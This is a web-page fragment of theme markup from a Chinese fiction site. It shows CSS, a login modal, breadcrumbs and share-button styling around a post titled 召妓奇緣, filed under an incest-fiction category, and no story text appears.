98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="4775" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/"                     data-post-edit-url=""                     data-post-title="召妓奇緣"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 亂倫小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/",
                                "name": "亂倫小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>亂倫小說</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">召妓奇緣</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:16:53+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4775">973</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
